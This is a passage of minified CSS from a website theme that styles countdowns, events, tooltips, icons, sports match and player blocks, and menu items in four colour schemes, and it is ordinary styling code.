.sc_countdown_label{color:#005fa9}.scheme_scheme_4 .sc_countdown.sc_countdown_style_2 .sc_countdown_label{color:#cc0d3e}.sc_dropcaps .sc_dropcaps_item{font-family:"Oswald",sans-serif}.scheme_original .sc_dropcaps .sc_dropcaps_item{color:#fff}.scheme_scheme_2 .sc_dropcaps .sc_dropcaps_item{color:#fff}.scheme_scheme_3 .sc_dropcaps .sc_dropcaps_item{color:#fff}.scheme_scheme_4 .sc_dropcaps .sc_dropcaps_item{color:#fff}.scheme_original .sc_dropcaps.sc_dropcaps_style_1 .sc_dropcaps_item{background-color:#0db496}.scheme_scheme_2 .sc_dropcaps.sc_dropcaps_style_1 .sc_dropcaps_item{background-color:#fcbf60}.scheme_scheme_3 .sc_dropcaps.sc_dropcaps_style_1 .sc_dropcaps_item{background-color:#005fa9}.scheme_scheme_4 .sc_dropcaps.sc_dropcaps_style_1 .sc_dropcaps_item{background-color:#cc0d3e}.scheme_original .sc_dropcaps.sc_dropcaps_style_2 .sc_dropcaps_item{background-color:#383737}.scheme_scheme_2 .sc_dropcaps.sc_dropcaps_style_2 .sc_dropcaps_item{background-color:#383737}.scheme_scheme_3 .sc_dropcaps.sc_dropcaps_style_2 .sc_dropcaps_item{background-color:#383737}.scheme_scheme_4 .sc_dropcaps.sc_dropcaps_style_2 .sc_dropcaps_item{background-color:#383737}.scheme_original .sc_emailer .sc_emailer_title:before{color:rgba(136,133,133,0.15)}.scheme_scheme_2 .sc_emailer .sc_emailer_title:before{color:rgba(136,133,133,0.15)}.scheme_scheme_3 .sc_emailer .sc_emailer_title:before{color:rgba(60,56,56,0.15)}.scheme_scheme_4 .sc_emailer .sc_emailer_title:before{color:rgba(255,255,255,0.15)}.scheme_original .sc_events_item .sc_events_item_readmore{color:#3c3838}.scheme_scheme_2 .sc_events_item .sc_events_item_readmore{color:#3c3838}.scheme_scheme_3 .sc_events_item .sc_events_item_readmore{color:#000}.scheme_scheme_4 .sc_events_item .sc_events_item_readmore{color:#3c3838}.scheme_original .sc_events_item .sc_events_item_readmore span{color:#0db496}.scheme_scheme_2 .sc_events_item .sc_events_item_readmore span{color:#fcbf60}.scheme_scheme_3 .sc_events_item .sc_events_item_readmore span{color:#005fa9}.scheme_scheme_4 .sc_events_item .sc_events_item_readmore span{color:#cc0d3e}.scheme_original .sc_events_item .sc_events_item_readmore:hover,.scheme_original .sc_events_item .sc_events_item_readmore:hover span{color:#0db496}.scheme_scheme_2 .sc_events_item .sc_events_item_readmore:hover,.scheme_scheme_2 .sc_events_item .sc_events_item_readmore:hover span{color:#fcbf60}.scheme_scheme_3 .sc_events_item .sc_events_item_readmore:hover,.scheme_scheme_3 .sc_events_item .sc_events_item_readmore:hover span{color:#005fa9}.scheme_scheme_4 .sc_events_item .sc_events_item_readmore:hover,.scheme_scheme_4 .sc_events_item .sc_events_item_readmore:hover span{color:#cc0d3e}.scheme_original .sc_events_style_events-1 .sc_events_item{background-color:#f3f3f3}.scheme_scheme_2 .sc_events_style_events-1 .sc_events_item{background-color:#f3f3f3}.scheme_scheme_3 .sc_events_style_events-1 .sc_events_item{background-color:#f3f3f3}.scheme_scheme_4 .sc_events_style_events-1 .sc_events_item{background-color:#f3f3f3}.scheme_original .sc_events_style_events-1 .sc_events_item{color:#888585}.scheme_scheme_2 .sc_events_style_events-1 .sc_events_item{color:#888585}.scheme_scheme_3 .sc_events_style_events-1 .sc_events_item{color:#3c3838}.scheme_scheme_4 .sc_events_style_events-1 .sc_events_item{color:#fff}.scheme_original .sc_events_style_events-2 .sc_events_item{border-color:#f3f3f3}.scheme_scheme_2 .sc_events_style_events-2 .sc_events_item{border-color:#f3f3f3}.scheme_scheme_3 .sc_events_style_events-2 .sc_events_item{border-color:#f3f3f3}.scheme_scheme_4 .sc_events_style_events-2 .sc_events_item{border-color:#f3f3f3}.scheme_original .sc_events_style_events-2 .sc_events_item_date{background-color:#0db496}.scheme_scheme_2 .sc_events_style_events-2 .sc_events_item_date{background-color:#fcbf60}.scheme_scheme_3 .sc_events_style_events-2 .sc_events_item_date{background-color:#005fa9}.scheme_scheme_4 .sc_events_style_events-2 .sc_events_item_date{background-color:#cc0d3e}.scheme_original .sc_events_style_events-2 .sc_events_item_date{color:#fff}.scheme_scheme_2 .sc_events_style_events-2 .sc_events_item_date{color:#fff}.scheme_scheme_3 .sc_events_style_events-2 .sc_events_item_date{color:#fff}.scheme_scheme_4 .sc_events_style_events-2 .sc_events_item_date{color:#fff}.scheme_original .sc_events_style_events-2 .sc_events_item_time:before,.scheme_original .sc_events_style_events-2 .sc_events_item_details:before{background-color:#f3f3f3}.scheme_scheme_2 .sc_events_style_events-2 .sc_events_item_time:before,.scheme_scheme_2 .sc_events_style_events-2 .sc_events_item_details:before{background-color:#f3f3f3}.scheme_scheme_3 .sc_events_style_events-2 .sc_events_item_time:before,.scheme_scheme_3 .sc_events_style_events-2 .sc_events_item_details:before{background-color:#f3f3f3}.scheme_scheme_4 .sc_events_style_events-2 .sc_events_item_time:before,.scheme_scheme_4 .sc_events_style_events-2 .sc_events_item_details:before{background-color:#f3f3f3}.sc_events_style_events-3 .sc_events_item_date{font-family:"Oswald",sans-serif}.sc_events_style_events-4 .sc_events_item_date{font-family:"Oswald",sans-serif}.scheme_original .sc_events_style_events-4 .sc_events_item_date{color:#0db496}.scheme_scheme_2 .sc_events_style_events-4 .sc_events_item_date{color:#fcbf60}.scheme_scheme_3 .sc_events_style_events-4 .sc_events_item_date{color:#005fa9}.scheme_scheme_4 .sc_events_style_events-4 .sc_events_item_date{color:#cc0d3e}.scheme_original .sc_googlemap_content{background-color:#f3f3f3}.scheme_scheme_2 .sc_googlemap_content{background-color:#f3f3f3}.scheme_scheme_3 .sc_googlemap_content{background-color:#f3f3f3}.scheme_scheme_4 .sc_googlemap_content{background-color:#f3f3f3}.sc_highlight_style_1{padding:0.1em 0.5em}.scheme_original .sc_highlight_style_1{background-color:#0db496}.scheme_scheme_2 .sc_highlight_style_1{background-color:#fcbf60}.scheme_scheme_3 .sc_highlight_style_1{background-color:#005fa9}.scheme_scheme_4 .sc_highlight_style_1{background-color:#cc0d3e}.scheme_original .sc_highlight_style_1{color:#fff}.scheme_scheme_2 .sc_highlight_style_1{color:#fff}.scheme_scheme_3 .sc_highlight_style_1{color:#fff}.scheme_scheme_4 .sc_highlight_style_1{color:#fff}.scheme_original .sc_highlight_style_2{color:#0db496}.scheme_scheme_2 .sc_highlight_style_2{color:#fcbf60}.scheme_scheme_3 .sc_highlight_style_2{color:#005fa9}.scheme_scheme_4 .sc_highlight_style_2{color:#cc0d3e}.scheme_original .sc_tooltip_parent{color:#0db496}.scheme_scheme_2 .sc_tooltip_parent{color:#fcbf60}.scheme_scheme_3 .sc_tooltip_parent{color:#005fa9}.scheme_scheme_4 .sc_tooltip_parent{color:#cc0d3e}.scheme_original .sc_tooltip_parent{border-bottom-color:#0db496}.scheme_scheme_2 .sc_tooltip_parent{border-bottom-color:#fcbf60}.scheme_scheme_3 .sc_tooltip_parent{border-bottom-color:#005fa9}.scheme_scheme_4 .sc_tooltip_parent{border-bottom-color:#cc0d3e}.scheme_original .sc_tooltip_parent .sc_tooltip,.scheme_original .sc_tooltip_parent .sc_tooltip:before{color:#fff}.scheme_scheme_2 .sc_tooltip_parent .sc_tooltip,.scheme_scheme_2 .sc_tooltip_parent .sc_tooltip:before{color:#fff}.scheme_scheme_3 .sc_tooltip_parent .sc_tooltip,.scheme_scheme_3 .sc_tooltip_parent .sc_tooltip:before{color:#fff}.scheme_scheme_4 .sc_tooltip_parent .sc_tooltip,.scheme_scheme_4 .sc_tooltip_parent .sc_tooltip:before{color:#fff}.scheme_original .sc_tooltip_parent .sc_tooltip,.scheme_original .sc_tooltip_parent .sc_tooltip:before{background-color:#383737}.scheme_scheme_2 .sc_tooltip_parent .sc_tooltip,.scheme_scheme_2 .sc_tooltip_parent .sc_tooltip:before{background-color:#383737}.scheme_scheme_3 .sc_tooltip_parent .sc_tooltip,.scheme_scheme_3 .sc_tooltip_parent .sc_tooltip:before{background-color:#383737}.scheme_scheme_4 .sc_tooltip_parent .sc_tooltip,.scheme_scheme_4 .sc_tooltip_parent .sc_tooltip:before{background-color:#383737}.scheme_original .sc_icon_hover:hover,.scheme_original a:hover .sc_icon_hover{color:#fff}.scheme_scheme_2 .sc_icon_hover:hover,.scheme_scheme_2 a:hover .sc_icon_hover{color:#fff}.scheme_scheme_3 .sc_icon_hover:hover,.scheme_scheme_3 a:hover .sc_icon_hover{color:#fff}.scheme_scheme_4 .sc_icon_hover:hover,.scheme_scheme_4 a:hover .sc_icon_hover{color:#fff}.scheme_original .sc_icon_hover:hover,.scheme_original a:hover .sc_icon_hover{background-color:#0db496}.scheme_scheme_2 .sc_icon_hover:hover,.scheme_scheme_2 a:hover .sc_icon_hover{background-color:#fcbf60}.scheme_scheme_3 .sc_icon_hover:hover,.scheme_scheme_3 a:hover .sc_icon_hover{background-color:#005fa9}.scheme_scheme_4 .sc_icon_hover:hover,.scheme_scheme_4 a:hover .sc_icon_hover{background-color:#cc0d3e}.scheme_original .sc_icon_shape_round.sc_icon,.scheme_original .sc_icon_shape_square.sc_icon{background-color:#0db496}.scheme_scheme_2 .sc_icon_shape_round.sc_icon,.scheme_scheme_2 .sc_icon_shape_square.sc_icon{background-color:#fcbf60}.scheme_scheme_3 .sc_icon_shape_round.sc_icon,.scheme_scheme_3 .sc_icon_shape_square.sc_icon{background-color:#005fa9}.scheme_scheme_4 .sc_icon_shape_round.sc_icon,.scheme_scheme_4 .sc_icon_shape_square.sc_icon{background-color:#cc0d3e}.scheme_original .sc_icon_shape_round.sc_icon,.scheme_original .sc_icon_shape_square.sc_icon{border-color:#0db496}.scheme_scheme_2 .sc_icon_shape_round.sc_icon,.scheme_scheme_2 .sc_icon_shape_square.sc_icon{border-color:#fcbf60}.scheme_scheme_3 .sc_icon_shape_round.sc_icon,.scheme_scheme_3 .sc_icon_shape_square.sc_icon{border-color:#005fa9}.scheme_scheme_4 .sc_icon_shape_round.sc_icon,.scheme_scheme_4 .sc_icon_shape_square.sc_icon{border-color:#cc0d3e}.scheme_original .sc_icon_shape_round.sc_icon,.scheme_original .sc_icon_shape_square.sc_icon{color:#fff}.scheme_scheme_2 .sc_icon_shape_round.sc_icon,.scheme_scheme_2 .sc_icon_shape_square.sc_icon{color:#fff}.scheme_scheme_3 .sc_icon_shape_round.sc_icon,.scheme_scheme_3 .sc_icon_shape_square.sc_icon{color:#fff}.scheme_scheme_4 .sc_icon_shape_round.sc_icon,.scheme_scheme_4 .sc_icon_shape_square.sc_icon{color:#fff}.scheme_original .sc_icon_shape_round.sc_icon:hover,.scheme_original .sc_icon_shape_square.sc_icon:hover,.scheme_original a:hover .sc_icon_shape_round.sc_icon,.scheme_original a:hover .sc_icon_shape_square.sc_icon{color:#0db496}.scheme_scheme_2 .sc_icon_shape_round.sc_icon:hover,.scheme_scheme_2 .sc_icon_shape_square.sc_icon:hover,.scheme_scheme_2 a:hover .sc_icon_shape_round.sc_icon,.scheme_scheme_2 a:hover .sc_icon_shape_square.sc_icon{color:#fcbf60}.scheme_scheme_3 .sc_icon_shape_round.sc_icon:hover,.scheme_scheme_3 .sc_icon_shape_square.sc_icon:hover,.scheme_scheme_3 a:hover .sc_icon_shape_round.sc_icon,.scheme_scheme_3 a:hover .sc_icon_shape_square.sc_icon{color:#005fa9}.scheme_scheme_4 .sc_icon_shape_round.sc_icon:hover,.scheme_scheme_4 .sc_icon_shape_square.sc_icon:hover,.scheme_scheme_4 a:hover .sc_icon_shape_round.sc_icon,.scheme_scheme_4 a:hover .sc_icon_shape_square.sc_icon{color:#cc0d3e}.scheme_original .sc_icon_shape_round.sc_icon:hover,.scheme_original .sc_icon_shape_square.sc_icon:hover,.scheme_original a:hover .sc_icon_shape_round.sc_icon,.scheme_original a:hover .sc_icon_shape_square.sc_icon{background-color:#f3f3f3}.scheme_scheme_2 .sc_icon_shape_round.sc_icon:hover,.scheme_scheme_2 .sc_icon_shape_square.sc_icon:hover,.scheme_scheme_2 a:hover .sc_icon_shape_round.sc_icon,.scheme_scheme_2 a:hover .sc_icon_shape_square.sc_icon{background-color:#f3f3f3}.scheme_scheme_3 .sc_icon_shape_round.sc_icon:hover,.scheme_scheme_3 .sc_icon_shape_square.sc_icon:hover,.scheme_scheme_3 a:hover .sc_icon_shape_round.sc_icon,.scheme_scheme_3 a:hover .sc_icon_shape_square.sc_icon{background-color:#f3f3f3}.scheme_scheme_4 .sc_icon_shape_round.sc_icon:hover,.scheme_scheme_4 .sc_icon_shape_square.sc_icon:hover,.scheme_scheme_4 a:hover .sc_icon_shape_round.sc_icon,.scheme_scheme_4 a:hover .sc_icon_shape_square.sc_icon{background-color:#f3f3f3}.scheme_original figure figcaption,.scheme_original .sc_image figcaption,.scheme_original .sc_image a div.figcaption span[class*="icon-"]{color:#fff}.scheme_scheme_2 figure figcaption,.scheme_scheme_2 .sc_image figcaption,.scheme_scheme_2 .sc_image a div.figcaption span[class*="icon-"]{color:#fff}.scheme_scheme_3 figure figcaption,.scheme_scheme_3 .sc_image figcaption,.scheme_scheme_3 .sc_image a div.figcaption span[class*="icon-"]{color:#fff}.scheme_scheme_4 figure figcaption,.scheme_scheme_4 .sc_image figcaption,.scheme_scheme_4 .sc_image a div.figcaption span[class*="icon-"]{color:#fff}.scheme_original .sc_image a div.figcaption{background-color:rgba(56,55,55,0.4)}.scheme_scheme_2 .sc_image a div.figcaption{background-color:rgba(56,55,55,0.4)}.scheme_scheme_3 .sc_image a div.figcaption{background-color:rgba(56,55,55,0.4)}.scheme_scheme_4 .sc_image a div.figcaption{background-color:rgba(56,55,55,0.4)}.scheme_original .sc_infobox.sc_infobox_style_regular{background-color:#0db496}.scheme_scheme_2 .sc_infobox.sc_infobox_style_regular{background-color:#fcbf60}.scheme_scheme_3 .sc_infobox.sc_infobox_style_regular{background-color:#005fa9}.scheme_scheme_4 .sc_infobox.sc_infobox_style_regular{background-color:#cc0d3e}.scheme_original .sc_list_style_iconed .sc_list_icon{color:#0db496}.scheme_scheme_2 .sc_list_style_iconed .sc_list_icon{color:#fcbf60}.scheme_scheme_3 .sc_list_style_iconed .sc_list_icon{color:#005fa9}.scheme_scheme_4 .sc_list_style_iconed .sc_list_icon{color:#cc0d3e}.scheme_original .sc_list_style_iconed li .sc_list_title{color:#888585}.scheme_scheme_2 .sc_list_style_iconed li .sc_list_title{color:#888585}.scheme_scheme_3 .sc_list_style_iconed li .sc_list_title{color:#3c3838}.scheme_scheme_4 .sc_list_style_iconed li .sc_list_title{color:#fff}.scheme_original .sc_list_style_iconed li a:hover .sc_list_title{color:#0db496}.scheme_scheme_2 .sc_list_style_iconed li a:hover .sc_list_title{color:#fcbf60}.scheme_scheme_3 .sc_list_style_iconed li a:hover .sc_list_title{color:#005fa9}.scheme_scheme_4 .sc_list_style_iconed li a:hover .sc_list_title{color:#cc0d3e}.scheme_original .sc_list_style_iconed li:before{color:#0db496}.scheme_scheme_2 .sc_list_style_iconed li:before{color:#fcbf60}.scheme_scheme_3 .sc_list_style_iconed li:before{color:#005fa9}.scheme_scheme_4 .sc_list_style_iconed li:before{color:#cc0d3e}.scheme_original .sc_list_style_ul li:not(.inserted):before{color:#3c3838}.scheme_scheme_2 .sc_list_style_ul li:not(.inserted):before{color:#3c3838}.scheme_scheme_3 .sc_list_style_ul li:not(.inserted):before{color:#000}.scheme_scheme_4 .sc_list_style_ul li:not(.inserted):before{color:#3c3838}.scheme_original .sc_list_style_ol li{color:#3c3838}.scheme_scheme_2 .sc_list_style_ol li{color:#3c3838}.scheme_scheme_3 .sc_list_style_ol li{color:#000}.scheme_scheme_4 .sc_list_style_ol li{color:#3c3838}.scheme_original .sc_list_style_ol li span{color:#888585}.scheme_scheme_2 .sc_list_style_ol li span{color:#888585}.scheme_scheme_3 .sc_list_style_ol li span{color:#3c3838}.scheme_scheme_4 .sc_list_style_ol li span{color:#fff}.scheme_original .sc_line{border-color:#f3f3f3}.scheme_scheme_2 .sc_line{border-color:#f3f3f3}.scheme_scheme_3 .sc_line{border-color:#f3f3f3}.scheme_scheme_4 .sc_line{border-color:#f3f3f3}.scheme_original .sc_line .sc_line_title{color:#3c3838}.scheme_scheme_2 .sc_line .sc_line_title{color:#3c3838}.scheme_scheme_3 .sc_line .sc_line_title{color:#000}.scheme_scheme_4 .sc_line .sc_line_title{color:#3c3838}.scheme_original .sc_line .sc_line_title{background-color:#f3f3f3}.scheme_scheme_2 .sc_line .sc_line_title{background-color:#f3f3f3}.scheme_scheme_3 .sc_line .sc_line_title{background-color:#f3f3f3}.scheme_scheme_4 .sc_line .sc_line_title{background-color:#f3f3f3}.scheme_original .match_block .player_country{background-color:#0db496}.scheme_scheme_2 .match_block .player_country{background-color:#fcbf60}.scheme_scheme_3 .match_block .player_country{background-color:#005fa9}.scheme_scheme_4 .match_block .player_country{background-color:#cc0d3e}.scheme_original .match_block .player_country{color:#fff}.scheme_scheme_2 .match_block .player_country{color:#fff}.scheme_scheme_3 .match_block .player_country{color:#fff}.scheme_scheme_4 .match_block .player_country{color:#fff}.scheme_original .match_block .player_name a{color:#232a34}.scheme_scheme_2 .match_block .player_name a{color:#232a34}.scheme_scheme_3 .match_block .player_name a{color:#232a34}.scheme_scheme_4 .match_block .player_name a{color:#232a34}.scheme_original .match_block .player_name a{background-color:#fff}.scheme_scheme_2 .match_block .player_name a{background-color:#fff}.scheme_scheme_3 .match_block .player_name a{background-color:#fff}.scheme_scheme_4 .match_block .player_name a{background-color:#fff}.scheme_original .match_block .player_name a:hover{color:#fff}.scheme_scheme_2 .match_block .player_name a:hover{color:#fff}.scheme_scheme_3 .match_block .player_name a:hover{color:#fff}.scheme_scheme_4 .match_block .player_name a:hover{color:#fff}.scheme_original .match_block .player_name a:hover{background-color:#0db496}.scheme_scheme_2 .match_block .player_name a:hover{background-color:#fcbf60}.scheme_scheme_3 .match_block .player_name a:hover{background-color:#005fa9}.scheme_scheme_4 .match_block .player_name a:hover{background-color:#cc0d3e}.scheme_original .match_block .match_score{color:#232a34}.scheme_scheme_2 .match_block .match_score{color:#232a34}.scheme_scheme_3 .match_block .match_score{color:#232a34}.scheme_scheme_4 .match_block .match_score{color:#232a34}.scheme_original .match_block .match_score{background-color:#fff}.scheme_scheme_2 .match_block .match_score{background-color:#fff}.scheme_scheme_3 .match_block .match_score{background-color:#fff}.scheme_scheme_4 .match_block .match_score{background-color:#fff}.scheme_original .match_block .match_category a{color:#888585}.scheme_scheme_2 .match_block .match_category a{color:#888585}.scheme_scheme_3 .match_block .match_category a{color:#3c3838}.scheme_scheme_4 .match_block .match_category a{color:#fff}.scheme_original .match_block .match_category a:hover,.scheme_original .match_block .match_date{color:#0db496}.scheme_scheme_2 .match_block .match_category a:hover,.scheme_scheme_2 .match_block .match_date{color:#fcbf60}.scheme_scheme_3 .match_block .match_category a:hover,.scheme_scheme_3 .match_block .match_date{color:#005fa9}.scheme_scheme_4 .match_block .match_category a:hover,.scheme_scheme_4 .match_block .match_date{color:#cc0d3e}.scheme_original .post_item_colored .match_date{color:#0db496}.scheme_scheme_2 .post_item_colored .match_date{color:#fcbf60}.scheme_scheme_3 .post_item_colored .match_date{color:#005fa9}.scheme_scheme_4 .post_item_colored .match_date{color:#cc0d3e}.scheme_original .matches_hover>a:after{background-color:rgba(13,180,150,0.3)}.scheme_scheme_2 .matches_hover>a:after{background-color:rgba(252,191,96,0.3)}.scheme_scheme_3 .matches_hover>a:after{background-color:rgba(0,95,169,0.3)}.scheme_scheme_4 .matches_hover>a:after{background-color:rgba(204,13,62,0.3)}.scheme_original .sc_matches.style_matches-1 .sc_matches_next{background-color:#0db496}.scheme_scheme_2 .sc_matches.style_matches-1 .sc_matches_next{background-color:#fcbf60}.scheme_scheme_3 .sc_matches.style_matches-1 .sc_matches_next{background-color:#005fa9}.scheme_scheme_4 .sc_matches.style_matches-1 .sc_matches_next{background-color:#cc0d3e}.scheme_original .sc_matches.style_matches-1 .sc_matches_next{color:#fff}.scheme_scheme_2 .sc_matches.style_matches-1 .sc_matches_next{color:#fff}.scheme_scheme_3 .sc_matches.style_matches-1 .sc_matches_next{color:#fff}.scheme_scheme_4 .sc_matches.style_matches-1 .sc_matches_next{color:#fff}.scheme_original .sc_matches_next h2,.scheme_original .sc_matches_next .sc_item_subtitle{color:#fff}.scheme_scheme_2 .sc_matches_next h2,.scheme_scheme_2 .sc_matches_next .sc_item_subtitle{color:#fff}.scheme_scheme_3 .sc_matches_next h2,.scheme_scheme_3 .sc_matches_next .sc_item_subtitle{color:#fff}.scheme_scheme_4 .sc_matches_next h2,.scheme_scheme_4 .sc_matches_next .sc_item_subtitle{color:#fff}.scheme_original .sc_matches_next .sc_item_title:after{background-color:#fff}.scheme_scheme_2 .sc_matches_next .sc_item_title:after{background-color:#fff}.scheme_scheme_3 .sc_matches_next .sc_item_title:after{background-color:#fff}.scheme_scheme_4 .sc_matches_next .sc_item_title:after{background-color:#fff}.scheme_original .sc_match_date{background-color:#fff}.scheme_scheme_2 .sc_match_date{background-color:#fff}.scheme_scheme_3 .sc_match_date{background-color:#fff}.scheme_scheme_4 .sc_match_date{background-color:#fff}.scheme_original .sc_match_date{color:#0db496}.scheme_scheme_2 .sc_match_date{color:#fcbf60}.scheme_scheme_3 .sc_match_date{color:#005fa9}.scheme_scheme_4 .sc_match_date{color:#cc0d3e}.scheme_original .sc_matches.style_matches-2 .sc_match_info{background-color:rgba(56,55,55,0.5)}.scheme_scheme_2 .sc_matches.style_matches-2 .sc_match_info{background-color:rgba(56,55,55,0.5)}.scheme_scheme_3 .sc_matches.style_matches-2 .sc_match_info{background-color:rgba(56,55,55,0.5)}.scheme_scheme_4 .sc_matches.style_matches-2 .sc_match_info{background-color:rgba(56,55,55,0.5)}.scheme_original .sc_matches.style_matches-2 .sc_matches_next .sc_item_title{background-color:#0db496}.scheme_scheme_2 .sc_matches.style_matches-2 .sc_matches_next .sc_item_title{background-color:#fcbf60}.scheme_scheme_3 .sc_matches.style_matches-2 .sc_matches_next .sc_item_title{background-color:#005fa9}.scheme_scheme_4 .sc_matches.style_matches-2 .sc_matches_next .sc_item_title{background-color:#cc0d3e}.scheme_original .sc_matches.style_matches-2 .sc_matches_next .sc_match_date{background-color:#383737}.scheme_scheme_2 .sc_matches.style_matches-2 .sc_matches_next .sc_match_date{background-color:#383737}.scheme_scheme_3 .sc_matches.style_matches-2 .sc_matches_next .sc_match_date{background-color:#383737}.scheme_scheme_4 .sc_matches.style_matches-2 .sc_matches_next .sc_match_date{background-color:#383737}.scheme_original .post_item_single_players .post_title:after{background-color:#0db496}.scheme_scheme_2 .post_item_single_players .post_title:after{background-color:#fcbf60}.scheme_scheme_3 .post_item_single_players .post_title:after{background-color:#005fa9}.scheme_scheme_4 .post_item_single_players .post_title:after{background-color:#cc0d3e}.scheme_original .post_item_single_players .player_info span{color:#3c3838}.scheme_scheme_2 .post_item_single_players .player_info span{color:#3c3838}.scheme_scheme_3 .post_item_single_players .player_info span{color:#000}.scheme_scheme_4 .post_item_single_players .player_info span{color:#3c3838}.scheme_original .sc_player .sc_player_info .sc_player_title a{color:#3c3838}.scheme_scheme_2 .sc_player .sc_player_info .sc_player_title a{color:#3c3838}.scheme_scheme_3 .sc_player .sc_player_info .sc_player_title a{color:#000}.scheme_scheme_4 .sc_player .sc_player_info .sc_player_title a{color:#3c3838}.scheme_original .sc_player .sc_player_info .sc_player_club,.scheme_original .sc_player .sc_player_info .sc_player_title a:hover{color:#0db496}.scheme_scheme_2 .sc_player .sc_player_info .sc_player_club,.scheme_scheme_2 .sc_player .sc_player_info .sc_player_title a:hover{color:#fcbf60}.scheme_scheme_3 .sc_player .sc_player_info .sc_player_club,.scheme_scheme_3 .sc_player .sc_player_info .sc_player_title a:hover{color:#005fa9}.scheme_scheme_4 .sc_player .sc_player_info .sc_player_club,.scheme_scheme_4 .sc_player .sc_player_info .sc_player_title a:hover{color:#cc0d3e}.scheme_original .sc_player .sc_player_info{border-color:#0db496}.scheme_scheme_2 .sc_player .sc_player_info{border-color:#fcbf60}.scheme_scheme_3 .sc_player .sc_player_info{border-color:#005fa9}.scheme_scheme_4 .sc_player .sc_player_info{border-color:#cc0d3e}.scheme_original .sc_player .sc_player_avatar .sc_player_hover{background-color:rgba(13,180,150,0.8)}.scheme_scheme_2 .sc_player .sc_player_avatar .sc_player_hover{background-color:rgba(252,191,96,0.8)}.scheme_scheme_3 .sc_player .sc_player_avatar .sc_player_hover{background-color:rgba(0,95,169,0.8)}.scheme_scheme_4 .sc_player .sc_player_avatar .sc_player_hover{background-color:rgba(204,13,62,0.8)}.scheme_original .sc_player .sc_socials.sc_socials_type_icons a,.scheme_original .sc_player .sc_socials.sc_socials_type_icons a:hover{color:#fff}.scheme_scheme_2 .sc_player .sc_socials.sc_socials_type_icons a,.scheme_scheme_2 .sc_player .sc_socials.sc_socials_type_icons a:hover{color:#fff}.scheme_scheme_3 .sc_player .sc_socials.sc_socials_type_icons a,.scheme_scheme_3 .sc_player .sc_socials.sc_socials_type_icons a:hover{color:#fff}.scheme_scheme_4 .sc_player .sc_socials.sc_socials_type_icons a,.scheme_scheme_4 .sc_player .sc_socials.sc_socials_type_icons a:hover{color:#fff}.scheme_original .sc_player .sc_socials.sc_socials_type_icons a,.scheme_original .sc_player .sc_socials.sc_socials_type_icons a:hover{border-color:#fff}.scheme_scheme_2 .sc_player .sc_socials.sc_socials_type_icons a,.scheme_scheme_2 .sc_player .sc_socials.sc_socials_type_icons a:hover{border-color:#fff}.scheme_scheme_3 .sc_player .sc_socials.sc_socials_type_icons a,.scheme_scheme_3 .sc_player .sc_socials.sc_socials_type_icons a:hover{border-color:#fff}.scheme_scheme_4 .sc_player .sc_socials.sc_socials_type_icons a,.scheme_scheme_4 .sc_player .sc_socials.sc_socials_type_icons a:hover{border-color:#fff}.scheme_original .post_item_colored .player_info{color:#0db496}.scheme_scheme_2 .post_item_colored .player_info{color:#fcbf60}.scheme_scheme_3 .post_item_colored .player_info{color:#005fa9}.scheme_scheme_4 .post_item_colored .player_info{color:#cc0d3e}.scheme_original .sc_players_table table tr .country{color:#888585}.scheme_scheme_2 .sc_players_table table tr .country{color:#888585}.scheme_scheme_3 .sc_players_table table tr .country{color:#888585}.scheme_scheme_4 .sc_players_table table tr .country{color:#fff}.scheme_original .sc_players_table.style_2 table tr:nth-child(n+2){background-color:rgba(56,55,55,0.5)}.scheme_scheme_2 .sc_players_table.style_2 table tr:nth-child(n+2){background-color:rgba(56,55,55,0.5)}.scheme_scheme_3 .sc_players_table.style_2 table tr:nth-child(n+2){background-color:rgba(56,55,55,0.5)}.scheme_scheme_4 .sc_players_table.style_2 table tr:nth-child(n+2){background-color:rgba(56,55,55,0.5)}.scheme_original .sc_players_table.style_2 .sc_table td{border-color:#f3f3f3}.scheme_scheme_2 .sc_players_table.style_2 .sc_table td{border-color:#f3f3f3}.scheme_scheme_3 .sc_players_table.style_2 .sc_table td{border-color:#f3f3f3}.scheme_scheme_4 .sc_players_table.style_2 .sc_table td{border-color:#f3f3f3}.scheme_original .sc_menuitems_style_menuitems-1 .sc_menuitem_price{color:#3c3838}.scheme_scheme_2 .sc_menuitems_style_menuitems-1 .sc_menuitem_price{color:#3c3838}.scheme_scheme_3 .sc_menuitems_style_menuitems-1 .sc_menuitem_price{color:#000}.scheme_scheme_4 .sc_menuitems_style_menuitems-1 .sc_menuitem_price{color:#3c3838}.scheme_original .sc_menuitems_style_menuitems-2 .sc_menuitem_spicy{color:#3c3838}.scheme_scheme_2 .sc_menuitems_style_menuitems-2 .sc_menuitem_spicy{color:#3c3838}.scheme_scheme_3 .sc_menuitems_style_menuitems-2 .sc_menuitem_spicy{color:#000}.scheme_scheme_4 .sc_menuitems_style_menuitems-2 .sc_menuitem_spicy{color:#3c3838}.scheme_original .sc_menuitems_style_menuitems-2 .sc_menuitem_spicy{background-color:#f3f3f3}.scheme_scheme_2 .sc_menuitems_style_menuitems-2 .sc_menuitem_spicy{background-color:#f3f3f3}.scheme_scheme_3 .sc_menuitems_style_menuitems-2 .sc_menuitem_spicy{background-color:#f3f3f3}.scheme_scheme_4 .sc_menuitems_style_menuitems-2 .sc_menuitem_spicy{background-color:#f3f3f3}.scheme_original .sc_menuitems_style_menuitems-2 .sc_menuitem_box_title{color:#fff}.scheme_scheme_2 .sc_menuitems_style_menuitems-2 .sc_menuitem_box_title{color:#fff}.scheme_scheme_3 .sc_menuitems_style_menuitems-2 .sc_menuitem_box_title{color:#fff}.scheme_scheme_4 .sc_menuitems_style_menuitems-2 .sc_menuitem_box_title{color:#fff}.scheme_original .sc_menuitems_style_menuitems-2 .sc_menuitem_box_title{background-color:#0db496}.scheme_scheme_2 .sc_menuitems_style_menuitems-2 .sc_menuitem_box_title{background-color:#fcbf60}.scheme_scheme_3 .sc_menuitems_style_menuitems-2 .sc_menuitem_box_title{background-color:#005fa9}.scheme_scheme_4 .sc_menuitems_style_menuitems-2 .sc_menuitem_box_title{background-color:#cc0d3e}.scheme_original .sc_menuitems_style_menuitems-2 .sc_menuitem_content,.scheme_original .sc_menuitems_style_menuitems-2 .sc_menuitem_ingredients,.scheme_original .sc_menuitems_style_menuitems-2 .sc_menuitem_nutritions{color:#888585}.scheme_scheme_2 .sc_menuitems_style_menuitems-2 .sc_menuitem_content,.scheme_scheme_2 .sc_menuitems_style_menuitems-2 .sc_menuitem_ingredients,.scheme_scheme_2 .sc_menuitems_style_menuitems-2 .sc_menuitem_nutritions{color:#888585}.scheme_scheme_3 .sc_menuitems_style_menuitems-2 .sc_menuitem_content,.scheme_scheme_3 .sc_menuitems_style_menuitems-2 .sc_menuitem_ingredients,.scheme_scheme_3 